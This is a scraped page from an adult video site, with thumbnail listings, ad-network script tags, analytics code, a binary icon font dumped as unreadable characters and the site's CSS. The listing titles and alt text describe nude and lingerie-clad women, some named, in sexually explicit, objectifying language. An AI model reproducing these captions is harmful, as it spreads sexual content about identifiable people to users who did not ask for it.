                 https://cdn-media.xerotica.com/thumbs/6/6/5/d/d/3236bfa8f459835846ad986f03830354.mp4/640/3236bfa8f459835846ad986f03830354.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/5/d/d/3236bfa8f459835846ad986f03830354.mp4/1280/3236bfa8f459835846ad986f03830354.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/6/5/d/d/3236bfa8f459835846ad986f03830354.mp4/320/3236bfa8f459835846ad986f03830354.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Tempting Asian doll with small but sexy boobs completely naked poses in front of her sexy friend in blue bikini"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/5/d/d/665de1a45c417.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/tempting-asian-doll-with-small-but-sexy-boobs-completely-naked-poses-in-front-of-her-sexy-friend-in-blue-bikini-55103.html" title="Tempting Asian doll with small but sexy boobs completely naked poses in front of her sexy friend in blue bikini">
            Tempting Asian doll with small but sexy boobs completely naked poses in front of her sexy friend in blue bikini        </a>
    </h2>
    <ul>
        <li>MetArt</li>        <li>104.2K</li>
        <li>88%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/0/8/c/8399916620647b638afead4a6b4c744c.mp4/320/8399916620647b638afead4a6b4c744c.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/0/8/c/8399916620647b638afead4a6b4c744c.mp4/640/8399916620647b638afead4a6b4c744c.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/0/8/c/8399916620647b638afead4a6b4c744c.mp4/1280/8399916620647b638afead4a6b4c744c.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/0/8/c/8399916620647b638afead4a6b4c744c.mp4/320/8399916620647b638afead4a6b4c744c.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Lovely and slender Asian babe exhibits her gorgeous figure with big knockers as she enjoys the sun"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/0/8/c/6408c380a8534.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/lovely-and-slender-asian-babe-exhibits-her-gorgeous-figure-with-big-knockers-as-she-enjoys-the-sun-51013.html" title="Lovely and slender Asian babe exhibits her gorgeous figure with big knockers as she enjoys the sun">
            Lovely and slender Asian babe exhibits her gorgeous figure with big knockers as she enjoys the sun        </a>
    </h2>
    <ul>
        <li>Putri Cinta</li>        <li>31K</li>
        <li>75%</li>
    </ul>
</li>
<!-- item END -->
    </ul>
</section>
<section class="webcam-sec"><ul class="list-collection b r1"><li><figure><img alt="Sofia Bae&#039;s ass is on fire, wearing black lace thong, her hand in her hair, feeling so damn sexy."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495376_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1495376_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495376_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495376_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495376_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="http://www.elitebabes.com/model/sofia-bae/" title="Sofia Bae&#039;s ass is on fire, wearing black lace thong, her hand in her hair, feeling so damn sexy.">Sofia Bae</a></h2></li><li><figure><img alt="Tilly Harrington&#039;s white bra and panties tease, her navel piercing glinting with promise."
              src="https://cdn.elitebabes.com/content/lists/202510/004-121_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/tilly-harrington/" title="Tilly Harrington&#039;s white bra and panties tease, her navel piercing glinting with promise.">Tilly Harrington</a></h2></li><li><figure><img alt="Tilly Harrington&#039;s hands tug at her black Calvin Klein panties, her pierced navel glistening with anticipation."
              src="https://cdn.elitebabes.com/content/lists/202510/004-119_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/tilly-harrington/" title="Tilly Harrington&#039;s hands tug at her black Calvin Klein panties, her pierced navel glistening with anticipation.">Tilly Harrington</a></h2></li><li><figure><img alt="Mimi&#039;s tongue teasing, pink hair, red lingerie, and raised arm create a sexy, anticipatory scene."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495575_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495575_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495575_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495575_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/mimi-4/" title="Mimi&#039;s tongue teasing, pink hair, red lingerie, and raised arm create a sexy, anticipatory scene.">Mimi</a></h2></li><li><figure><img alt="Amber James&#039;s lace bra is teasing, her soft skin is begging to be touched."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1496530_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1496530_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1496530_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1496530_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/amber-james/" title="Amber James&#039;s lace bra is teasing, her soft skin is begging to be touched.">Amber James</a></h2></li></ul></section><!-- beforebegin -->
<section class="promo-sec">
    <figure class="text-center">
                    <!-- desktop video slider -->
              <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e31" data-zoneid="4190754"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
              <!-- multiformat -->
              <script async type="application/javascript" src="https://a.orbsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e" data-zoneid="4305294"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    	    </figure>
</section>
    <footer id="footer">

        <p>This entire website has a voluntary content rating to block access by minors. By entering this site you swear that you are of legal age in your area to view adult material and that you wish to view such material.
<a href="https://www.xerotica.com/static/terms">Terms</a> |
<a href="https://www.xerotica.com/static/2257">18 U.S.C. 2257</a> |
<a href="https://www.xerotica.com/static/dmca">DMCA</a> |
<a href="https://www.xerotica.com/static/privacypolicy">Privacy Policy</a> </p>
            </footer>
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/custom.css">
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js"></script>
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/lazyload.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/bootstrap-select.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jquery.tinyscrollbar.min.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/img2svg.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/functions.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/core/js/Tube.js"></script>


		</section>
<!--[if IE]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script defer src="//cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-50283154-2', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2
body_size: 1479
content:
wOF2     <     h  �                       ?FFTM` �^
�t�  6$< ���	Q�MN��#!7��_4;W�Nˠڬꙁ�H�UVI�dM�5�0!�9�p��CVT�*r.�����Њ��o��]��h�E���#��
�&&I�Tb�v���f_b�� ��O5� �m4�I5:� ea
i� �d�1��!� ��B�E�A��d`�V��e��dh��@��j �k\B,sN �r,RA���oY� @�@}�7��q���)@蔛��X�g��T" IH�š	C� ��� �2(�&ÜH�����������M���L�4)4a��r�ppr�"�\�Oha��_�K�{�!���453�2�b�ےHd��?h�;W��DHX�����E��ۛ��A}L��_.����x�����i�J�ϧ<���:D��B��g��o�vK�v������p��՝������P�7^�)#y�<��q��K�
�.���-�g9�a%N����x˕Y7b�pi�Gg^g3�����P˹Ĝ[����gg߬�hll�)x[݁6[�]�_�8�������D�)�C78w�qV�����	ߔ��8���^��T��i�@�`�Vʃ�f��9K÷��&���O��H���i�����5������=k�~���F�������cw�M�/T����=���v~����P�v旮Bۀ��������y��^�'v1IfC��΍Or�~vr�;|8K=Z�}aRI��`�=����c(���sS���j���*�U#�R���!MLO�h���+s��s��ϾR�r��|پ�C��G[�W*����c�pu�,_zܗ!�l�<�?|*���̪�m�޲�0�8~pPJ.`���@��G^c�ōZ�o*W/�TY��<���FcSsUUs��~��8�WBɃ�IY�w�=�O�~Sh�����,��R&�/��^���D�-�u��//_�p)Ϸ��f���y<���mc�Vܽ;#�sg�=��'=��/2�ۙ��ٻ�tm�$[�Y>�I�aß����n���M�&��0��/p���C�	�\*�KԭL���Vk{�uU;1ey�Ѳ63%��F4
F��V�E7�^#��s�����o�6ٞ���+7���>9f�o��������-}��>�$�VI%��T�'c��'[xOS��1��s�v=MO�����6���+��k�Sj���|ur���)�{xX!���ܩP���+w��`�{nSd�y��y��;��i*�� xF򒂾 TӁ+)*��2 ���dĄ^ � C$�����'���$Ø��t�n7�^${A�I����(�Vb�,W;�"xZY�����(���G4��`f�J�8��sWdQ�w�@?�c-�c=��3}�z��Ű��V�A/6?L\�N�Ͱa6�1Tʠn��PW����L�5xذn�½���a'Ԙ�K�O��\�'g���K�� (�ϙ
�A�H����T"#,ሜ(����u)[�9����Z�G*Q�jԠ�Y  

--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3
body_size: 7668
content:
/* -------------------------------------------

	Name:		XErotica
	Date:		2020/11/13
	Author:		http://psdhtml.me

---------------------------------------------  */
*, :before, :after { margin: 0; padding: 0; box-sizing: border-box; outline-color: var(--azure); transform-origin: center center; }

html { overflow-y: scroll; overflow-x: hidden; min-height: 100%; margin: 0; font-size: 100.01%; -webkit-tap-highlight-color: transparent; -moz-osx-font-smoothing: grayscale; -webkit-overflow-scrolling: touch; -ms-content-zooming: none; -ms-overflow-style: scrollbar; scroll-behavior: smooth; }
body { overflow-x: hidden; width: 100%; min-height: 100%; background: var(--white); font-size: 14px; -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
@-ms-viewport { width: device-width; }
@viewport { width: device-width; }


/*! Variables --------- */
:root {
    --white:        #ffffff;
    --sand:         #f5f5f5;
    --seashell:     #f1f1f1;
    --mercury:      #e6e6e6;
	--chalice:  	#d7d7d7;
    --alto:         #d0d0d0;
    --nobel:        #cccccc;
    --boulder:      #7c7c7c;
    --emperor:      #555555;
    --cod:          #323232;
    --shaft:        #232323;
    --black:        #000000;

    --red:          #cd0100;
    --monza:        #be0201;
    --grenadier:    #de2700;
    --azure:        #2793e6;
	--rum: 			#00BD8F;
}


/*! Defaults --------- */
body, textarea, input, select, option, button { color: var(--black); font-family: Roboto, Arial, Helvetica, sans-serif; line-height: 1.5714285714; }
li *, dt *, dd *, p *, figure *, th *, td *, legend * { font-size: 1em; }
ul, ol, dl, p, figure, table, pre, h1, h2, h3, h4, h5, h6, legend { margin-bottom: 12px; }

h1, h2, h3, h4, h5, h6, legend { margin-bottom: 7px; font-size: 20px; font-weight: 500; line-height: 1.1; }
h1, h2 { font-size: 24px; }

a { background: none; color: var(--azure); font-weight: 700; text-decoration: underline; cursor: pointer; outline-width: 0; -webkit-text-decoration-skip: objects; } /*---*/ a span { cursor: pointer; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, legend a { color: inherit; }

ul, ol, dd, blockquote { padding-left: 40px; }

/* Font - Roboto */
@font-face {font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Light.ttf") format("truetype");font-weight:300}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Regular.ttf") format("truetype");font-weight:400}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Medium.ttf") format("truetype");font-weight:500}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Bold.ttf") format("truetype");font-weight:700}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Black.ttf") format("truetype");font-weight:900}

/*! Mixins --------- */
/* cl:b */	.list-channel:after, .list-channel ul li:after, .list-aside li:after, .content:after, #footer:after, form p:after, .cols-a:after { content: ""; display: block; overflow: hidden; clear: both; }
/* fill */	.image-video figcaption:before, .image-video a:before, .list-collection figure span.overlay-e:before, .list-box a:after, .list-channel a:before, .list-channel li:before, .list-box a:before, .list-btn:after, .list-collection a:before, .link-btn a:before { content: ""; display: block; overflow: hidden; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: -1; text-align: left; text-indent: -3000em; }
/* wide */	.media-player:before, .list-btn:before, .tabs-a > nav ul:before, .nav-filter ul:before, .module-wide:before { content: ""; display: block; position: absolute; left: 50%; top: 0; bottom: 0; z-index: -1; width: 100vw; margin: 0 0 0 -50vw; }
/* icon */ 	#top > .menu:before, #top > .user:before, #nav button:before { display: block; position: absolute; left: 0; right: 0; top: 50%; margin: -10px 0 0; font-weight: 400; font-family: i; line-height: 20px; text-align: center; text-indent: 0; letter-spacing: normal; }
/* z:9  */	.image-video a:before, .list-channel a:before, .list-box a:before, .list-btn:after, .list-collection a:before { z-index: 8; }
/* show */	.user-active #shadow, .menu-active #shadow { visibility: visible; opacity: 1; }
/* i:wi */	.image-wide img, .list-collection img { display: block; position: relative; z-index: 1; width: 100% !important; }
/* i:bg */	.list-channel img { display: block; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
/* cu:d */ 	.nav-pagination li.active a, .nav-pagination li.active span, [disabled], .disabled { cursor: default; }
/* td:u */ 	[data-whatintent="mouse"] .forms-wrapper a:hover, [data-whatintent="mouse"] .link-more a:hover, [data-whatintent="mouse"] a.link-more:hover { text-decoration: underline; }
/* td:n */ 	.forms-wrapper a, #root .list-channel a, #root .nav-pagination li a, #root .list-collection a, #root .tabs-a > nav li.active a, [data-whatintent="mouse"] a:hover { text-decoration: none; }


/*! Layout --------- */
#root { overflow: hidden; position: relative; width: 100%; padding: 50px 44px 0; }
	#top { position: absolute; left: 0; right: 0; top: 0; z-index: 19; height: 50px; border-bottom: 1px solid var(--cod); background: var(--shaft); color: var(--white); }
		#logo { position: relative; z-index: 1; margin: 0; padding: 0 60px; font-size: 24px; font-weight: 700; font-family: Arial, Helvetica, sans-serif; line-height: 50px; text-align: center; text-transform: uppercase; text-shadow: 1px 1px 1px var(--black); letter-spacing: 0.005208333333em; }
			#logo a { display: block; overflow: hidden; color: var(--white); font-weight: 700; text-decoration: none; }
		#skip { position: fixed; top: 0; left: 0; right: 0; z-index: 10001; line-height: 1.5; }
			#skip ul { list-style: none; margin: 0; padding: 0; }
			#skip a { display: block; position: absolute; left: -3000em; top: 0; min-width: 200px; padding: 8px 16px; background: var(--azure); color: var(--white); font-weight: 700; text-align: center; text-decoration: none; white-space: nowrap; outline: none; }
				#skip a:focus, #skip a:active { left: 0; }
		#nav { display: none; overflow-x: hidden; overflow-y: auto; position: absolute; left: 0; right: 0; top: 50px; z-index: 18; max-height: calc(100vh - 50px); padding: 7px 44px; background: var(--black); }
			#nav form { margin-bottom: 7px; }
				#nav input { height: 35px; padding-left: 40px; border-radius: 2px; border-width: 0; background: var(--shaft); color: var(--boulder); font-size: 15px; }
				#nav button { display: block; position: absolute; left: 0; top: 0; bottom: 0; width: 40px; min-width: 0; height: auto; margin: 0; padding: 0; border-radius: 0; border: 0; background: none; color: var(--boulder); font-size: 15px; text-align: left; text-indent: -3000em; }
					#nav button:before { content: "\e902"; }
			#nav > ul { list-style: none; margin: 0; padding: 0; border-top: 1px solid var(--shaft); }
				#nav > ul > li { font-size: 15px; }
				#nav > ul > li > a { display: block; padding: 13px 40px; border-bottom: 1px solid var(--shaft); color: var(--nobel);font-weight: 400; text-decoration: none; }
					[data-whatintent="mouse"] #nav > ul > li > a:hover { color: var(--white); }
		#top > .menu, #top > .user { display: block; overflow: hidden; position: absolute; top: 0; bottom: 0; z-index: 9; width: 80px; height: 50px; color: var(--white); font-size: 22px; text-indent: -3000em; text-align: left; text-decoration: none; }
			#top > .menu { left: 0; width: 106px; }
				#top > .menu:before { content: "\e909"; font-size: 12px; }
			#top > .user { right: 0; }
				#top > .user:before { content: "\e901"; margin-top: -11px; padding-right: 44px; line-height: 22px; text-align: right; }
				.user-active #top > .user:before, .menu-active #top > .menu:before { content: "\e908"; font-size: 16px; }
		#shadow { display: block; visibility: hidden; position: fixed; left: 0; top: 0; z-index: 7; width: 100%; height: 100%; background: rgba(0,0,0,.41); text-align: left; text-indent: -3000em; opacity: 0; cursor: pointer; }
	.content { padding: 14px 0 0; }
	#footer { padding: 44px 0 0; color: var(--emperor);  line-height: 1.5; }

.theme-blank #root { min-height: 100vh; padding-top: 0; }
	.theme-blank #content, .theme-blank .content { width: 100%; }


/*! Modules --------- */
.fluid_video_wrapper { display: block !important; }
	.fluid_controls_currentprogress { background: var(--red); !important; }
	.fluid_video_wrapper.fluid_player_layout_default .fluid_controls_container .fluid_button.fluid_button_video_source:before { content: "\e907" !important; background: none !important; font-weight: 400; font-family: i; line-height: 22px !important; text-align: center; text-indent: 0; letter-spacing: normal; opacity: 1 !important; }

.media-player { position: relative; z-index: 12; margin-bottom: 22px; }
	.media-player:before { background: var(--black); }
	.media-player img, .media-player video { display: block; width: 100% !important; }

.module-model { }
	.module-model figure { display: none; margin-top: 22px; }
	.module-model .list-aside { display: none; margin-top: 12px; }
.module-model.toggle { padding-bottom: 14px; }
	.module-model.toggle figure + * { margin-top: 23px; }

.module-wide { position: relative; z-index: 2; margin: 0 0 15px; padding: 14px 0 1px; }
.module-wide.-paysite { margin-bottom: 0; }
	.module-wide:before { background: var(--seashell); }
	#root .module-wide > figure.m0:last-child { margin-bottom: -1px; }
	.content > .module-wide:first-child, .list-btn + .module-wide, .content > .list-btn:first-child, .module-wide + .list-btn, .content > .media-player:first-child, .media-player, .list-btn + .desktop-hide + .module-wide { margin-top: -14px; }
	h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { padding-bottom: 14px; font-size: 17px; color: #000;}

.nav-pagination { }
	.nav-pagination ul, .nav-pagination ol { list-style: none; margin: 0 -9px 3px 0; padding: 0; }
	.nav-pagination li { margin: 0 9px 9px 0; }
	.nav-pagination li a, .nav-pagination li span { display: block; position: relative; min-width: 46px; height: 46px; padding: 0 10px; border-radius: 2px; background: var(--sand); color: var(--black); font-weight: 700; line-height: 46px; text-align: center; }
		[data-whatintent="mouse"] .nav-pagination li a:hover, .nav-pagination li.active a, .nav-pagination li.active span { background: var(--alto); }
		.nav-pagination li.prev a, .nav-pagination li.next a { width: 46px; text-indent: -3000em; text-align: left; }
			.nav-pagination li.prev a:before, .nav-pagination li.next a:before { display: block; position: absolute; left: 0; right: 0; top: 0; line-height: 46px; text-indent: 0; text-align: center; }
			.nav-pagination li.prev a:before { content: "\00AB"; }
			.nav-pagination li.next a:before { content: "\00BB"; }
	.nav-pagination + * { margin-top: 45px; }

	.tabs-a > nav ul,
    .nav-filter ul { position: relative; z-index: 2; list-style: none; margin: 0 0 22px; padding: 0; text-transform: uppercase; text-align: center; }
		.tabs-a > nav ul:before,
        .nav-filter ul:before { border-bottom: 2px solid var(--alto); }
		.tabs-a > nav li,
        .nav-filter li { width: 33.3333333333%; max-width: 191px; font-size: 14px; }
		.tabs-a > nav li a,
        .nav-filter li a { display: block; padding: 0 0 6px; border-bottom: 2px solid var(--alto); color: var(--black); font-weight: 700; text-decoration: none; }
			.tabs-a > nav li.active a,
            .nav-filter li.active a { border-color: var(--red); cursor: default; }


/*! Content --------- */
.forms-wrapper a { font-weight: 400; }
.strong { font-weight: 700; }
.em { font-style: italic; }

.text-center { text-align: center; }
.text-right { text-align: right; }
.text-justify { text-align: justify; }
.text-uppercase { text-transform: uppercase; }

.s20 { font-size: 20px;line-height: 1.4; overflow: hidden; display: -webkit-box;  -webkit-line-clamp: 2;  line-clamp: 2;  -webkit-box-orient: vertical;}

.overlay-a, [data-whatintent="mouse"] .list-collection a:hover, [data-whatintent="mouse"] .list-channel a:hover { color: var(--azure); }
.overlay-b { color: var(--black); }
.overlay-c { color: var(--grenadier); }
.overlay-d, #logo span, .scheme-logo span { color: var(--red); }
.overlay-e { color: var(--rum); }
.overlay-f {     display: block;
    color: var(--black);
    padding: 4px 15px 3px;
    background: var(--mercury);
    font-weight: 400;
    text-decoration: none;
    text-align: center; }

.scheme-logo { margin-bottom: 13px; color: var(--cod); font-family: Arial, Helvetica, sans-serif; font-weight: 700; font-size: 72px; line-height: 1.1; text-align: center; text-transform: uppercase; letter-spacing: 0.005208333333em; }


/*! Links --------- */
.link-btn { position: relative; }
	.link-btn a { display: block; position: relative; z-index: 2; padding: 6px 12px; color: var(--white); font-size: 12px; font-weight: 700; line-height: 1.2; text-decoration: none; }
		.link-btn a:before { border-radius: 2px; background: var(--red); }
		[data-whatintent="mouse"] .link-btn a:hover:before { background: var(--monza); }
h1 .link-btn, h2 .link-btn, h3 .link-btn, h4 .link-btn, h5 .link-btn, h6 .link-btn { display: inline-block; top: -.15em; margin-left: 22px; }
	h1 .link-btn a, h2 .link-btn a, h3 .link-btn a, h4 .link-btn a, h5 .link-btn a, h6 .link-btn a { padding-top: 0; padding-bottom: 0; }
		h1 .link-btn a:before, h2 .link-btn a:before, h3 .link-btn a:before, h4 .link-btn a:before, h5 .link-btn a:before, h6 .link-btn a:before { top: -6px; bottom: -6px; }

.link-more a, a.link-more { color: var(--black); font-weight: 500; text-decoration: none; text-transform: uppercase; }


/*! Media --------- */
img, iframe, object, embed, video { max-width: 100% !important; border-style: none; }
img { height: auto !important; image-rendering: optimizeQuality; -ms-interpolation-mode: bicubic; }
	img::selection { background: transparent; }
	img::-moz-selection { background: transparent; }
picture { width: 100%; }
figure { margin-bottom: 14px; }

.image-video { display: block; position: relative; z-index: 2; color: var(--white); font-size: 17px; line-height: 1.2; }
	.image-video img { width: 100% !important; max-width: 70% !important; min-height: 100px !important; -o-object-fit: cover; object-fit: cover; -o-object-position: 0 center; object-position: 0 center; }
	.image-video figcaption { display: block; position: absolute; right: 0; top: 0; bottom: 0; z-index: 7; width: 48.58333333%; padding: 0 20px 6px 0; background: var(--shaft); text-align: center; }
		.image-video figcaption:before { background: var(--shaft); }
		.image-video figcaption:before { -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: skewX(18deg); transform: skewX(18deg); }
	.image-video .btn { display: block; min-width: 190px; margin: 7px auto 0; padding: 5px 10px; border-radius: 3px; background: var(--red); font-weight: 500; text-decoration: none; }

/*! Lists --------- */
.list-aside { list-style: none; padding: 0; text-align: left; }
	.list-aside li { position: relative; min-width: 120px; padding: 0 0 0 125px; text-align: left; }
		.list-aside li > span:first-child { display: block; float: left; min-width: 120px; margin-left: -125px; font-weight: 700; }
.list-box > .list-box.rating {
    margin-right: ;
}
.list-box { list-style: none; margin: 10px -6px 6px 0; padding: 0; }
.list-box.rating,
.list-box.add-controls { margin-top: 0!important; }
.list-box.add-controls {
    margin-left: 6px;
}
	.list-box li { position: relative; z-index: 2; min-width: 85px; margin: 0 6px 6px 0; font-size: 13px; }
	.list-box a { display: block; color: inherit; padding: 4px 15px 3px; background: var(--mercury); font-weight: 400; text-decoration: none; text-align: center; }
		.list-box li.overlay-a a { background: var(--azure); color: var(--white); }
		.list-box li.overlay-b a { background: var(--black); color: var(--white); }
		.list-box li.overlay-c a { background: var(--grenadier); color: var(--white); }
		[data-whatintent="mouse"] .list-box li:hover a { background: var(--chalice); }
			[data-whatintent="mouse"] .list-box li.overlay-a a:hover { background: var(--azure); }
			[data-whatintent="mouse"] .list-box li.overlay-b a:hover { background: var(--black); }
			[data-whatintent="mouse"] .list-box li.overlay-c a:hover { background: var(--monza); }
	.list-box i { display: inline-block; position: relative; top: .1em; margin-right: 13px; font-size: 1.1538461538em; line-height: 1px; }
		.list-box i.icon-thumb-up { top: 0; font-size: 1em; }
		.list-box i.icon-thumb-down { font-size: 1em; }
	.list-box + .list-box { margin-top: -6px; }
	.list-box + figure { margin-top: 30px; }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 20px; }

.list-btn { position: relative; z-index: 2; list-style: none; margin: 0; padding: 0; color: var(--white); font-weight: 700; text-transform: uppercase; text-align: center; }
	.list-btn:before { border-bottom: 1px solid var(--cod); background: var(--black); font-size: 14px; }
	.list-btn:after { left: auto; width: 1px; background: var(--cod); }
	.list-btn a { display: block; padding: 12px 20px 12px; border-left: 1px solid var(--cod); color: var(--white); font-weight: 700; text-decoration: none; }

.list-channel { list-style: none; margin: 0 0 1px -6px; padding: 0; color: var(--emperor); }
	.list-channel li { position: relative; z-index: 2; width: 25%; margin: 0 0 11px; padding: 13px 20px 13px 126px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
		.list-channel li:before { border: 1px solid var(--mercury); background: var(--white); }
	.list-channel figure { display: block; position: absolute; left: 10px; top: 10px; bottom: 10px; width: 100px; margin: 0; }
	.list-channel h1, .list-channel h2, .list-channel h3, .list-channel h4, .list-channel h5, .list-channel h6 { margin: 0 0 4px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-channel ul { list-style: none; max-width: 135px; margin: 0 0 4px; padding: 0; }
		.list-channel ul li { width: auto; min-width: 0; margin: 0; padding: 0 0 0 70px; border-left-width: 0; font-size: 1em; text-align: right; }
		.list-channel ul li > span:first-child { display: block; float: left; width: 70px; margin-left: -70px; text-align: left; }

.list-collection { list-style: none; margin: 0 0 0 -6px; padding: 0; color: var(--emperor); }
	.list-collection li { position: relative; z-index: 2; width: 25%; margin: 0 0 18px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
	.list-collection figure { position: relative; z-index: 1; margin: 0 0 8px; color: var(--white); font-weight: 500; font-size: 12px; text-transform: uppercase; }
		#root .list-collection figure video { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 8; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
		.list-collection figure span { display: block; position: absolute; left: 3px; top: 3px; z-index: 9; min-width: 30px; padding: 0 6px; border-radius: 2px; background: rgba(0,0,0,.6); text-align: center; }
			.list-collection figure span.text-right { left: auto; top: auto; right: 3px; bottom: 3px; }
			.list-collection figure span.overlay-e { padding-left: 18px; background: var(--rum); color: var(--white); }
				.list-collection figure span.overlay-e:before { left: 6px; top: 50%; right: auto; bottom: auto; width: 5px; height: 5px; margin: -2.5px 0 0; border-radius: 9px; background: var(--white); }
				.list-collection figure span.overlay-e:before { -webkit--animation-name: fade; animation-name: fade; animation-name: fade; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-duration: 2s; animation-duration: 2s; }
	.list-collection h1, .list-collection h2, .list-collection h3, .list-collection h4, .list-collection h5, .list-collection h6 { overflow: hidden; max-height: 30px; margin: 0 0 2px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-collection ul { overflow: hidden; list-style: none; margin: 0 -11px 2px 0; padding: 0; }
		.list-collection ul li { width: auto; margin: 0 11px 0 0; border-left-width: 0; font-size: 1em; }
		.list-collection ul li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 11px; text-align: center; }
	.list-collection + * { margin-top: 69px; }
	.list-collection + figure { margin-top: 1px; }
	.list-btn + .list-collection, .content > .list-collection:first-child { margin-top: -8px; }
.list-collection.a { }
	.list-collection.a li { width: 20%; }
	.list-collection.a ul li, .list-collection.b ul li { width: auto; }

.list-inline { overflow: hidden; list-style: none; margin-right: -13px; padding: 0; }
	.list-inline li { position: relative; margin-right: 13px; }
	.list-inline li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 13px; text-align: center; }


/*! Forms --------- */
